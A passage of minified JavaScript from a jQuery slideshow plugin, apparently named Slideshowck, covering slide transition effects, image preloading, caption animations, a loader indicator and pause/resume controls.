t=Fa(".cameraSlide:eq("+m+")",$),e=Fa(".cameraSlide:eq("+(m+1)+")",$).addClass("cameranext");if(l!=m+1&&e.hide(),Fa(".cameraContent",Q).removeClass("cameravisible").hide(),Fa(".camera_caption",Q).show(),Fa(".camerarelative",t).append(Fa("> div ",Y).eq(m).find("> div.camera_effected")),Fa(".camera_target_content .cameraContent:eq("+m+")",G).append(Fa("> div ",Y).eq(m).find("> div")),Fa(".imgLoaded",t).length){if(U.length>m+1&&!Fa(".imgLoaded",e).length){var i=U[m+1],r=new Image;r.src=i,e.prepend(Fa(r).attr("class","imgLoaded").css("visibility","hidden")),r.onload=function(){P=r.naturalWidth,z=r.naturalHeight,Fa(r).attr("data-alignment",aa[m+1]).attr("data-portrait",Z[m+1]),Fa(r).attr("width",P),Fa(r).attr("height",z),Fa(r).attr("alt",ea[m+1]),ya()}}N.onLoaded.call(this);var o,h,d,p,g,u=N.rows,f=N.cols,v=1,b=0,s=new Array("simpleFade","curtainTopLeft","curtainTopRight","curtainBottomLeft","curtainBottomRight","curtainSliceLeft","curtainSliceRight","blindCurtainTopLeft","blindCurtainTopRight","blindCurtainBottomLeft","blindCurtainBottomRight","blindCurtainSliceBottom","blindCurtainSliceTop","stampede","mosaic","mosaicReverse","mosaicRandom","mosaicSpiral","mosaicSpiralReverse","topLeftBottomRight","bottomRightTopLeft","bottomLeftTopRight","topRightBottomLeft","scrollLeft","scrollRight","scrollTop","scrollBottom","scrollHorz");marginLeft=0,marginTop=0,opacityOnGrid=0,1==N.opacityOnGrid?opacityOnGrid=0:opacityOnGrid=1;var n=Fa(" > div",Y).eq(m).attr("data-fx");if("random"==(p=fa()&&""!=N.mobileFx&&"default"!=N.mobileFx?N.mobileFx:void 0!==n&&!1!==n&&"default"!==n?n:N.fx)?p=(p=_a(s))[0]:0<(p=p).indexOf(",")&&(p=(p=_a(p=(p=p.replace(/ /g,"")).split(",")))[0]),dataEasing=Fa(" > div",Y).eq(m).attr("data-easing"),mobileEasing=Fa(" > div",Y).eq(m).attr("data-mobileEasing"),g=fa()&&""!=N.mobileEasing&&"default"!=N.mobileEasing?"undefined"!=typeof mobileEasing&&!1!==mobileEasing&&"default"!==mobileEasing?mobileEasing:N.mobileEasing:"undefined"!=typeof dataEasing&&!1!==dataEasing&&"default"!==dataEasing?dataEasing:N.easing,void 0!==(o=Fa(" > div",Y).eq(m).attr("data-slideOn"))&&!1!==o)w=o;else if("random"==N.slideOn){var w=new Array("next","prev");w=(w=_a(w))[0]}else w=N.slideOn;var c=Fa(" > div",Y).eq(m).attr("data-time");h=void 0!==c&&!1!==c&&""!==c?parseFloat(c):N.time;var y=Fa(" > div",Y).eq(m).attr("data-transPeriod");switch(d=void 0!==y&&!1!==y&&""!==y?parseFloat(y):N.transPeriod,Fa(Y).hasClass("camerastarted")||("kenburns"!=p&&(p="simpleFade"),w="next",g="",d=400,Fa(Y).addClass("camerastarted")),p){case"simpleFade":case"kenburns":u=f=1;break;case"curtainTopLeft":case"curtainTopRight":case"curtainBottomLeft":case"curtainBottomRight":case"curtainSliceLeft":case"curtainSliceRight":f=0==N.slicedCols?N.cols:N.slicedCols,u=1;break;case"blindCurtainTopLeft":case"blindCurtainTopRight":case"blindCurtainBottomLeft":case"blindCurtainBottomRight":case"blindCurtainSliceTop":case"blindCurtainSliceBottom":u=0==N.slicedRows?N.rows:N.slicedRows,f=1;break;case"stampede":b="-"+d;break;case"mosaic":case"mosaicReverse":b=N.gridDifference;break;case"mosaicRandom":break;case"mosaicSpiral":case"mosaicSpiralReverse":b=N.gridDifference,v=1.7;break;case"topLeftBottomRight":case"bottomRightTopLeft":case"bottomLeftTopRight":case"topRightBottomLeft":b=N.gridDifference,v=6;break;case"scrollLeft":case"scrollRight":case"scrollTop":case"scrollBottom":case"scrollHorz":u=f=1}for(var _,x,k=0,C=u*f,T=na-Math.floor(na/f)*f,L=ca-Math.floor(ca/u)*u,R=0,F=0,S=new Array,M=new Array,B=new Array;k<C;){S.push(k),M.push(k),ia.append('<div class="cameraappended" style="display:none; overflow:hidden; position:absolute; z-index:1000" />');var q=Fa(".cameraappended:eq("+k+")",$);"scrollLeft"==p||"scrollRight"==p||"scrollTop"==p||"scrollBottom"==p||"scrollHorz"==p?la.eq(m).clone().show().appendTo(q):"kenburns"!=p&&("next"==w?la.eq(m).clone().show().appendTo(q):la.eq(l).clone().show().appendTo(q)),_=k%f<T?1:0,k%f==0&&(R=0),x=Math.floor(k/f)<L?1:0,q.css({height:Math.floor(ca/u+x+1),left:R,top:F,width:Math.floor(na/f+_+1)}),Fa("> .cameraSlide",q).css({height:ca,"margin-left":"-"+R+"px","margin-top":"-"+F+"px",width:na}),R=R+q.width()-1,k%f==f-1&&(F=F+q.height()-1),k++}switch(p){case"curtainTopLeft":case"curtainBottomLeft":case"curtainSliceLeft":break;case"curtainTopRight":case"curtainBottomRight":case"curtainSliceRight":S=S.reverse();break;case"blindCurtainTopLeft":break;case"blindCurtainBottomLeft":S=S.reverse();break;case"blindCurtainSliceTop":case"blindCurtainTopRight":break;case"blindCurtainBottomRight":case"blindCurtainSliceBottom":S=S.reverse();break;case"stampede":S=_a(S);break;case"mosaic":break;case"mosaicReverse":S=S.reverse();break;case"mosaicRandom":S=_a(S);break;case"mosaicSpiral":var I=u/2,O=0;for(W=0;W<I;W++){for(H=A=W;H<f-W-1;H++)B[O++]=A*f+H;for(H=f-W-1,A=W;A<u-W-1;A++)B[O++]=A*f+H;for(A=u-W-1,H=f-W-1;W<H;H--)B[O++]=A*f+H;for(A=u-(H=W)-1;W<A;A--)B[O++]=A*f+H}S=B;break;case"mosaicSpiralReverse":var W;I=u/2,O=C-1;for(W=0;W<I;W++){for(H=A=W;H<f-W-1;H++)B[O--]=A*f+H;for(H=f-W-1,A=W;A<u-W-1;A++)B[O--]=A*f+H;for(A=u-W-1,H=f-W-1;W<H;H--)B[O--]=A*f+H;for(A=u-(H=W)-1;W<A;A--)B[O--]=A*f+H}S=B;break;case"topLeftBottomRight":for(var A=0;A<u;A++)for(var H=0;H<f;H++)B.push(H+A);M=B;break;case"bottomRightTopLeft":for(A=0;A<u;A++)for(H=0;H<f;H++)B.push(H+A);M=B.reverse();break;case"bottomLeftTopRight":for(A=u;0<A;A--)for(H=0;H<f;H++)B.push(H+A);M=B;break;case"topRightBottomLeft":for(A=0;A<u;A++)for(H=f;0<H;H--)B.push(H+A);M=B}Fa.each(S,function(a,t){switch(_=t%f<T?1:0,t%f==0&&(R=0),x=Math.floor(t/f)<L?1:0,p){case"simpleFade":case"kenburns":height=ca,width=na,opacityOnGrid=0;break;case"curtainTopLeft":case"curtainTopRight":height=0,width=Math.floor(na/f+_+1),marginTop="-"+Math.floor(ca/u+x+1)+"px";break;case"curtainBottomLeft":case"curtainBottomRight":height=0,width=Math.floor(na/f+_+1),marginTop=Math.floor(ca/u+x+1)+"px";break;case"curtainSliceLeft":case"curtainSliceRight":height=0,width=Math.floor(na/f+_+1),marginTop=t%2==0?Math.floor(ca/u+x+1)+"px":"-"+Math.floor(ca/u+x+1)+"px";break;case"blindCurtainTopLeft":height=Math.floor(ca/u+x+1),width=0,marginLeft="-"+Math.floor(na/f+_+1)+"px";break;case"blindCurtainTopRight":height=Math.floor(ca/u+x+1),width=0,marginLeft=Math.floor(na/f+_+1)+"px";break;case"blindCurtainBottomLeft":height=Math.floor(ca/u+x+1),width=0,marginLeft="-"+Math.floor(na/f+_+1)+"px";break;case"blindCurtainBottomRight":height=Math.floor(ca/u+x+1),width=0,marginLeft=Math.floor(na/f+_+1)+"px";break;case"blindCurtainSliceBottom":case"blindCurtainSliceTop":height=Math.floor(ca/u+x+1),width=0,marginLeft=t%2==0?"-"+Math.floor(na/f+_+1)+"px":Math.floor(na/f+_+1)+"px";break;case"stampede":height=0,width=0,marginLeft=.2*na*(a%f-(f-Math.floor(f/2)))+"px",marginTop=.2*ca*(Math.floor(a/f)+1-(u-Math.floor(u/2)))+"px";break;case"mosaic":height=0,width=0;break;case"mosaicReverse":height=0,width=0,marginLeft=Math.floor(na/f+_+1)+"px",marginTop=Math.floor(ca/u+x+1)+"px";break;case"mosaicRandom":case"mosaicSpiral":case"mosaicSpiralReverse":height=0,width=0,marginLeft=.5*Math.floor(na/f+_+1)+"px",marginTop=.5*Math.floor(ca/u+x+1)+"px";break;case"topLeftBottomRight":height=0,width=0;break;case"bottomRightTopLeft":height=0,width=0,marginLeft=Math.floor(na/f+_+1)+"px",marginTop=Math.floor(ca/u+x+1)+"px";break;case"bottomLeftTopRight":height=0,width=0,marginLeft=0,marginTop=Math.floor(ca/u+x+1)+"px";break;case"topRightBottomLeft":height=0,width=0,marginLeft=Math.floor(na/f+_+1)+"px",marginTop=0;break;case"scrollRight":height=ca,width=na,marginLeft=-na;break;case"scrollLeft":height=ca,width=na,marginLeft=na;break;case"scrollTop":height=ca,width=na,marginTop=ca;break;case"scrollBottom":height=ca,width=na,marginTop=-ca;break;case"scrollHorz":height=ca,width=na,marginLeft=0==l&&m==ta-1?-na:l<m||l==ta-1&&0==m?na:-na}var e=Fa(".cameraappended:eq("+t+")",$);void 0!==ra&&(clearInterval(ra),clearTimeout(oa),oa=setTimeout(ka,d+b)),Fa(J).length&&(Fa(".camera_pag li",G).removeClass("cameracurrent"),Fa(".camera_pag li",G).eq(m).addClass("cameracurrent")),Fa(K).length&&(Fa("li",K).removeClass("cameracurrent"),Fa("li",K).eq(m).addClass("cameracurrent"),Fa("li",K).not(".cameracurrent").find("img").animate({opacity:.5},0),Fa("li.cameracurrent img",K).animate({opacity:1},0),Fa("li",K).hover(function(){Fa("img",this).stop(!0,!1).animate({opacity:1},150)},function(){Fa(this).hasClass("cameracurrent")||Fa("img",this).stop(!0,!1).animate({opacity:.5},150)}));var i=parseFloat(d)+parseFloat(b);function r(){if(Fa(".cameravisible").removeClass("cameravisible"),Fa(this).addClass("cameraeased"),0<=Fa(".cameraeased",$).length&&Fa(K).css({visibility:"visible"}),Fa(".cameraeased",$).length==C){xa(),Fa(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom",Q).each(function(){Fa(this).css("visibility","hidden")}),la.eq(m).show().css("z-index","999").removeClass("cameranext").addClass("cameracurrent"),la.eq(l).css("z-index","1").removeClass("cameracurrent"),Fa(".cameraContent",Q).eq(m).addClass("cameracurrent"),0<=l&&Fa(".cameraContent",Q).eq(l).removeClass("cameracurrent"),N.onEndTransition.call(this),"hide"!=Fa("> div",Y).eq(m).attr("data-video")&&Fa(".cameraContent.cameracurrent .imgFake",Q).length&&Fa(".cameraContent.cameracurrent .imgFake",Q).click();var n=la.eq(m).find(".fadeIn").length,s=Fa(".cameraContent",Q).eq(m).find(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom").length;0!=n&&Fa(".cameraSlide.cameracurrent .fadeIn",Q).each(function(){if(""!=Fa(this).attr("data-easing"))var a=Fa(this).attr("data-easing");else a=g;var t=Fa(this);if(void 0===t.attr("data-outerWidth")||!1===t.attr("data-outerWidth")||""===t.attr("data-outerWidth")){var e=t.outerWidth();t.attr("data-outerWidth",e)}else e=t.attr("data-outerWidth");if(void 0===t.attr("data-outerHeight")||!1===t.attr("data-outerHeight")||""===t.attr("data-outerHeight")){var i=t.outerHeight();t.attr("data-outerHeight",i)}else i=t.attr("data-outerHeight");var r=t.position(),o=(r.left,r.top,t.attr("class")),s=t.index();t.parents(".camerarelative").outerHeight(),t.parents(".camerarelative").outerWidth();-1!=o.indexOf("fadeIn")?t.animate({opacity:0},0).css("visibility","visible").delay(h/n*(.1*(s-1))).animate({opacity:1},h/n*.15,a):t.css("visibility","visible")}),Fa(".cameraContent.cameracurrent",Q).show().addClass("cameravisible"),0!=s&&Fa(".cameraContent.cameracurrent .moveFromLeft, .cameraContent.cameracurrent .moveFromRight, .cameraContent.cameracurrent .moveFromTop, .cameraContent.cameracurrent .moveFromBottom, .cameraContent.cameracurrent .fadeIn, .cameraContent.cameracurrent .fadeFromLeft, .cameraContent.cameracurrent .fadeFromRight, .cameraContent.cameracurrent .fadeFromTop, .cameraContent.cameracurrent .fadeFromBottom",Q).each(function(){if(""!=Fa(this).attr("data-easing"))var a=Fa(this).attr("data-easing");else a=g;var t=Fa(this),e=t.position(),i=(e.left,e.top,t.attr("class")),r=t.index(),o=t.outerHeight();-1!=i.indexOf("moveFromLeft")?(t.css({left:"-"+na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left},h/s*.15,a)):-1!=i.indexOf("moveFromRight")?(t.css({left:na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left},h/s*.15,a)):-1!=i.indexOf("moveFromTop")?(t.css({top:"-"+ca+"px",bottom:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({top:e.top},h/s*.15,a,function(){t.css({top:"auto",bottom:0})})):-1!=i.indexOf("moveFromBottom")?(t.css({top:ca+"px",bottom:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({top:e.top},h/s*.15,a)):-1!=i.indexOf("fadeFromLeft")?(t.animate({opacity:0},0).css({left:"-"+na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left,opacity:1},h/s*.15,a)):-1!=i.indexOf("fadeFromRight")?(t.animate({opacity:0},0).css({left:na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left,opacity:1},h/s*.15,a)):-1!=i.indexOf("fadeFromTop")?(t.animate({opacity:0},0).css({top:"-"+ca+"px",bottom:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({top:e.top,opacity:1},h/s*.15,a,function(){t.css({top:"auto",bottom:0})})):-1!=i.indexOf("fadeFromBottom")?(t.animate({opacity:0},0).css({bottom:"-"+o+"px"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({bottom:"0",opacity:1},h/s*.15,a)):-1!=i.indexOf("fadeIn")?t.animate({opacity:0},0).css("visibility","visible").delay(h/s*(.1*(r-1))).animate({opacity:1},h/s*.15,a):t.css("visibility","visible")}),Fa(".cameraappended",$).remove(),Y.removeClass("camerasliding"),la.eq(l).hide();var a,t=Fa(".camera_bar_cont",ha).width(),e=Fa(".camera_bar_cont",ha).height();a="pie"!=j?.05:.005,Fa("#"+X).animate({opacity:N.loaderOpacity},200),ra=setInterval(function(){if(Y.hasClass("stopped")&&clearInterval(ra),"pie"!=j)switch(pa<=1.002&&!Y.hasClass("stopped")&&!Y.hasClass("paused")&&!Y.hasClass("hovered")?pa+=a:pa<=1&&(Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("stopped")||Y.hasClass("hovered"))?pa=pa:Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("hovered")||(clearInterval(ra),da(),Fa("#"+X).animate({opacity:0},200,function(){clearTimeout(oa),oa=setTimeout(ka,i),Ca(),N.onStartLoading.call(this)})),ma){case"leftToRight":Fa("#"+X).animate({right:t-t*pa},h*a,"linear");break;case"rightToLeft":Fa("#"+X).animate({left:t-t*pa},h*a,"linear");break;case"topToBottom":case"bottomToTop":Fa("#"+X).animate({bottom:e-e*pa},h*a,"linear")}else ga=pa,ua.clearRect(0,0,N.pieDiameter,N.pieDiameter),ua.globalCompositeOperation="destination-over",ua.beginPath(),ua.arc(N.pieDiameter/2,N.pieDiameter/2,N.pieDiameter/2-N.loaderStroke,0,2*Math.PI,!1),ua.lineWidth=N.loaderStroke,ua.strokeStyle=N.loaderBgColor,ua.stroke(),ua.closePath(),ua.globalCompositeOperation="source-over",ua.beginPath(),ua.arc(N.pieDiameter/2,N.pieDiameter/2,N.pieDiameter/2-N.loaderStroke,0,2*Math.PI*ga,!1),ua.lineWidth=N.loaderStroke-2*N.loaderPadding,ua.strokeStyle=N.loaderColor,ua.stroke(),ua.closePath(),pa<=1.002&&!Y.hasClass("stopped")&&!Y.hasClass("paused")&&!Y.hasClass("hovered")?pa+=a:pa<=1&&(Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("hovered"))?pa=pa:Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("hovered")||(clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},200,function(){clearTimeout(oa),oa=setTimeout(ka,i),Ca(),N.onStartLoading.call(this)}))},h*a)}}if("kenburns"!=p)"scrollLeft"==p||"scrollRight"==p||"scrollTop"==p||"scrollBottom"==p||"scrollHorz"==p?(N.onStartTransition.call(this),i=0,e.delay((d+b)/C*M[a]*v*.5).css({display:"block",height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width}).animate({height:Math.floor(ca/u+x+1),"margin-top":0,"margin-left":0,width:Math.floor(na/f+_+1)},d-b,g,r),la.eq(l).delay((d+b)/C*M[a]*v*.5).animate({"margin-left":-1*marginLeft,"margin-top":-1*marginTop},d-b,g,function(){Fa(this).css({"margin-top":0,"margin-left":0})})):(N.onStartTransition.call(this),i=parseFloat(d)+parseFloat(b),"next"==w?e.delay((d+b)/C*M[a]*v*.5).css({display:"block",height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width,opacity:opacityOnGrid}).animate({height:Math.floor(ca/u+x+1),"margin-top":0,"margin-left":0,opacity:1,width:Math.floor(na/f+_+1)},d-b,g,r):(la.eq(m).show().css("z-index","999").addClass("cameracurrent"),la.eq(l).css("z-index","1").removeClass("cameracurrent"),Fa(".cameraContent",Q).eq(m).addClass("cameracurrent"),Fa(".cameraContent",Q).eq(l).removeClass("cameracurrent"),e.delay((d+b)/C*M[a]*v*.5).css({display:"block",height:Math.floor(ca/u+x+1),"margin-top":0,"margin-left":0,opacity:1,width:Math.floor(na/f+_+1)}).animate({height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width,opacity:opacityOnGrid},d-b,g,r)));else{if(N.onStartTransition.call(this),i=0,e.delay((d+b)/C*M[a]*v*.5).css({display:"block","margin-left":marginLeft,"margin-top":marginTop}).animate({"margin-top":0,"margin-left":0},d-b,g,r),Math.random()<.5)var o="0",s="auto";else o="auto",s="0";if(Math.random()<.5)var n="0",c="auto";else n="auto",c="0";la.eq(m).css({opacity:"0",display:"block","z-index":la.eq(l).css("z-index")+1}).animate({opacity:"1"},{duration:d-b,easing:"linear",complete:function(){r()},start:function(a,t){Fa(this).find("img").stop(!0,!0).css({width:"100%",height:"100%","margin-top":"0","margin-left":"0",left:o,right:s,top:n,bottom:c}).animate({width:"130%",height:"130%"},2*h)}})}})}else{var P,z,E=U[m],D=new Image;D.src=E,t.css("visibility","hidden"),t.prepend(Fa(D).attr("class","imgLoaded").css("visibility","hidden")),Fa(D).get(0).complete&&"0"!=P&&"0"!=z&&void 0!==P&&!1!==P&&void 0!==z&&!1!==z||(Fa(".camera_loader",G).delay(500).fadeIn(400),D.onload=function(){P=D.naturalWidth,z=D.naturalHeight,Fa(D).attr("data-alignment",aa[m]).attr("data-portrait",Z[m]),Fa(D).attr("width",P),Fa(D).attr("height",z),Fa(D).attr("alt",ea[m]?ea[m]:V[m]),$.find(".cameraSlide_"+m).css("visibility","visible"),ya(),Ca(m+1),Fa(".camera_loader",G).is(":visible")?Fa(".camera_loader",G).fadeOut(400):(Fa(".camera_loader",G).css({visibility:"hidden"}),Fa(".camera_loader",G).fadeOut(400,function(){Fa(".camera_loader",G).css({visibility:"visible"})}))})}}function Ta(){if(!Y.hasClass("camerasliding")){var a=parseFloat(Fa(".cameraSlide.cameracurrent",$).index());clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",G).animate({opacity:0},0),ka(),Ca(0!=a?a:ta),N.onStartLoading.call(this)}}function La(){if(!Y.hasClass("camerasliding")){var a=parseFloat(Fa(".cameraSlide.cameracurrent",$).index());clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},0),ka(),Ca(a==ta-1?1:a+2),N.onStartLoading.call(this)}}function Ra(a){z=H=A=W=O=I=0,D=E=null}};window.Slideshowck=Sa}(jQuery),function(e){e.fn.cameraStop=function(){var a=e(this),t=e(".camera_src",a);a.index();if(t.addClass("stopped"),e(".camera_showcommands").length)e(".camera_thumbs_wrap",a);else;}}(jQuery),function(t){t.fn.cameraPause=function(){var a=t(this);t(".camera_src",a).addClass("paused")}}(jQuery),function(e){e.fn.cameraResume=function(){var a=e(this),t=e(".camera_src",a);"undefined"!=typeof autoAdv&&!0===autoAdv||t.removeClass("paused")}}(jQuery);;;;